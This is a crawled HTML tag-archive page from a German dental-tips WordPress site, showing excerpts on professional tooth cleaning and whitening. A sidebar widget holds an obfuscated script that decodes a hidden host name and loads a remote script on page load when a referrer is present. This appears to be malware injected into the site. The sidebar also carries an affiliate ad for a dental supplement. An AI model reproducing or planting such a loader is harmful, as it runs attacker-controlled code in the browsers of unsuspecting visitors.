

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnarztwuppertal.org/index.php/tag/zahne-aufhellen/
body_size: 6208
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>zähne aufhellen &laquo;  Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="stylesheet" href="http://www.zahnarztwuppertal.org/wp-content/themes/mistylook/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" media="print" href="http://www.zahnarztwuppertal.org/wp-content/themes/mistylook/print.css" />
	<link rel="alternate" type="application/rss+xml" title="Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr RSS Feed" href="http://www.zahnarztwuppertal.org/index.php/feed/" />
		<link rel="pingback" href="http://www.zahnarztwuppertal.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr &raquo; zähne aufhellen Tag Feed" href="http://www.zahnarztwuppertal.org/index.php/tag/zahne-aufhellen/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnarztwuppertal.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnarztwuppertal.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnarztwuppertal.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://www.zahnarztwuppertal.org/index.php/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnarztwuppertal.org/index.php/wp-json/wp/v2/tags/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zahnarztwuppertal.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zahnarztwuppertal.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<style type="text/css">
#headerimage {
	background: url(http://www.zahnarztwuppertal.org/wp-content/uploads/2012/10/zahnarzt-wuppertal.jpg) no-repeat;
}
</style>
</head>
<body id="section-index"  class="archive tag tag-zahne-aufhellen tag-66">


<div id="access" role="navigation">
   	    <div class="menu"><ul>
<li class="page_item page-item-813"><a href="http://www.zahnarztwuppertal.org/index.php/datenschutz/">Datenschutz</a></li>
<li class="page_item page-item-478"><a href="http://www.zahnarztwuppertal.org/index.php/impressum/">Impressum</a></li>
<li class="page_item page-item-22"><a href="http://www.zahnarztwuppertal.org/index.php/links-2/">LINKS</a></li>
<li class="page_item page-item-20"><a href="http://www.zahnarztwuppertal.org/index.php/tipps/">TIPPS FÜR GESUNDE ZÄHNE</a></li>
<li class="page_item page-item-179"><a href="http://www.zahnarztwuppertal.org/index.php/zahnarzt-dusseldorf/">Zahnarzt Düsseldorf</a></li>
<li class="page_item page-item-187"><a href="http://www.zahnarztwuppertal.org/index.php/zahnarzt-koln/">Zahnarzt Köln</a></li>
</ul></div>
</div><!-- #access -->
<div id="container">


<div id="header">
<h1><a href="http://www.zahnarztwuppertal.org/" title="Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr">Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr</a></h1>
<p id="desc">Die besten Zahnärzte in Wuppertal, Düsseldorf und Köln</p>
</div><!-- end id:header -->


<div id="feedarea">
<dl>
	<dt><strong>Feed on</strong></dt>
	<dd><a href="http://www.zahnarztwuppertal.org/index.php/feed/">Posts</a></dd>
	<dd><a href="http://www.zahnarztwuppertal.org/index.php/comments/feed/">Comments</a></dd>
</dl>
</div><!-- end id:feedarea -->
<div id="headerimage">
</div><!-- end id:headerimage --><div id="content">
<div id="content-main">
	
				<h2 class="pagetitle">Tag Archive 'zähne aufhellen'</h2>

 				
			<div class="post" id="post-567">
				<div class="posttitle">
					<h2><a href="http://www.zahnarztwuppertal.org/index.php/vorteile-einer-professionellen-zahnreinigung/" rel="bookmark" title="Permanent Link to Vorteile einer Professionellen Zahnreinigung">Vorteile einer Professionellen Zahnreinigung</a></h2>
					<p class="post-info">
						Posted in <a href="http://www.zahnarztwuppertal.org/index.php/category/professionelle-zahnreinigung-2/" rel="category tag">Professionelle Zahnreinigung</a>  on Oct 19th, 2018</p>
				</div>

				<div class="entry">
					<p>In den letzten Jahre ist in Deutschland eine hitzige Diskussion über den Sinn der Professionellen Zahnreinigung (PZR) entbrannt. Insbesondere die Krankenkassen zweifeln an der Wirksamkeit der PZR &#8211; kein Wunder, denn diese wollen die Kosten der Professionellen Zahnreinigung nur ungern übernehmen. Derzeit werden die Kosten einer PZR, die in der Regel zwischen 50 und 180 [&hellip;]</p>
					<p><a href="http://www.zahnarztwuppertal.org/index.php/vorteile-einer-professionellen-zahnreinigung/" rel="bookmark" title="Permanent Link to Vorteile einer Professionellen Zahnreinigung">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-310">
				<div class="posttitle">
					<h2><a href="http://www.zahnarztwuppertal.org/index.php/weisse-zaehne-was-hilft-wirklich/" rel="bookmark" title="Permanent Link to Weiße Zähne &#8211; Was hilft wirklich?">Weiße Zähne &#8211; Was hilft wirklich?</a></h2>
					<p class="post-info">
						Posted in <a href="http://www.zahnarztwuppertal.org/index.php/category/bleaching/" rel="category tag">Bleaching</a>, <a href="http://www.zahnarztwuppertal.org/index.php/category/professionelle-zahnreinigung-2/" rel="category tag">Professionelle Zahnreinigung</a>  on Mar 4th, 2016</p>
				</div>

				<div class="entry">
					<p>Bleaching, also das professionelle Aufhellen der Zähne beim Zahnarzt findet immer mehr Zuspruch. Waren früher eher Zahnweiß-Pasten aus der Drogerie oder Apotheke beliebt, scheint sich mittlerweile deren Ineffektivität herumgesprochen zu haben. Denn diese Cremes enthalten lediglich Putzkörper, die im Bestfall Verfärbungen beseitigen können, die Zähne jedoch nicht weißer machen. Weiße Zähne Weiße Zähne werden nicht [&hellip;]</p>
					<p><a href="http://www.zahnarztwuppertal.org/index.php/weisse-zaehne-was-hilft-wirklich/" rel="bookmark" title="Permanent Link to Weiße Zähne &#8211; Was hilft wirklich?">Read Full Post &#187;</a></p>
				</div>
			</div>

		
		<p align="center"></p>

	</div><!-- end id:content-main -->
<div id="sidebar">
<ul>
<li class="sidebox">
<figure class="wp-block-image size-large is-resized"><a href="https://50e75d3xzfod7yeh2l99gdok8r.hop.clickbank.net/?&amp;traffic_source=zahnarztwupp" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" src="https://i.ibb.co/yV7g6Xf/provadent.png" width="140" height="230"/></a><figcaption class="wp-element-caption"><strong><a href="https://50e75d3xzfod7yeh2l99gdok8r.hop.clickbank.net/?&amp;traffic_source=zahnarztwupp" target="_blank" rel="noreferrer noopener">DIE LÖSUNG FÜR GESUNDE ZÄHNE</a>!</strong></figcaption></figure>
</li><li class="sidebox"><h3>Besondere Empfehlungen:</h3>			<div class="textwidget"><a href="https://www.zahnarztinpasing.de">Zahnarzt Pasing</a> <br><br>

</div>
		</li><li class="sidebox"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://www.zahnarztwuppertal.org/index.php/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://www.zahnarztwuppertal.org/index.php/category/angstpatient-2/">Angstpatient</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.zahnarztwuppertal.org/index.php/category/bleaching/">Bleaching</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://www.zahnarztwuppertal.org/index.php/category/nahrungsergaenzung/">Nahrungsergänzung</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.zahnarztwuppertal.org/index.php/category/parodontitis/">Parodontitis</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://www.zahnarztwuppertal.org/index.php/category/professionelle-zahnreinigung-2/">Professionelle Zahnreinigung</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.zahnarztwuppertal.org/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.zahnarztwuppertal.org/index.php/category/veneers/">Veneers</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.zahnarztwuppertal.org/index.php/category/weisheitszahne/">Weisheitszähne</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.zahnarztwuppertal.org/index.php/category/zahnarztangst/">Zahnarztangst</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://www.zahnarztwuppertal.org/index.php/category/zahnarztpraxis-einrichtung/">Zahnarztpraxis Einrichtung</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.zahnarztwuppertal.org/index.php/category/zahnbursten/">Zahnbürsten</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.zahnarztwuppertal.org/index.php/category/zahngesundheit/">Zahngesundheit</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.zahnarztwuppertal.org/index.php/category/zahnspange/">Zahnspange</a>
</li>
			</ul>

			</li><li class="widget_text sidebox"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li class="sidebox"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.zahnarztwuppertal.org/index.php/2024/03/'>March 2024</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/12/'>December 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/11/'>November 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/10/'>October 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/05/'>May 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/01/'>January 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2017/12/'>December 2017</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/09/'>September 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/08/'>August 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/07/'>July 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/06/'>June 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/05/'>May 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/04/'>April 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/03/'>March 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2015/01/'>January 2015</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2014/04/'>April 2014</a></li>
			</ul>

			</li><li class="sidebox"><form role="search" method="get" id="searchform" class="searchform" action="http://www.zahnarztwuppertal.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li></ul>
</div><!-- end id:sidebar -->
</div><!-- end id:content -->
</div><!-- end id:container --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29563783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config','UA-29563783-1', { 'anonymize_ip': true });
</script>

<div id="footer">
<p><strong>Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr</strong> &copy; 2026 All Rights Reserved.</p>
<p class="right">


		
</p>
<br class="clear" />
</div><!-- end id:footer -->

</body>
</html>